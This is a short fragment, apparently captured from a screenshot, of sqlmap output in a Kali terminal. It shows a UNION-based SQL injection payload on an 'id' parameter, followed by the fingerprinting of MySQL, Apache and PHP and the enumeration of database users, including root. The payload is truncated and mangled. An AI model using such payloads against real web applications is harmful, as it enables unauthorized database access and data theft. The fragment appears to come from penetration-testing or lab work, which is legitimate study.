 Title: Generic UNION query (NULL) - 3 columns
Payload: id=-2096' UNION ALL SELECT NULL,NULL,CONCAT(0×71766a6271,0×616a444a49635065767075515a
---
[07:36:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.6
[07:36:38] [INFO] fetching database users
[07:36:38] [WARNING] reflective value(s) found and filtering out
database management system users [3]:
[*] 'mysql.session'@'localhost'
[*] 'mysql.sys'@'localhost'
[*] 'root'@'localhost'
[07:36:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.16
[*] ending @ 07:36:38 /2024-01-02/
┌──(root㉿kali)-[~/Desktop]
└─#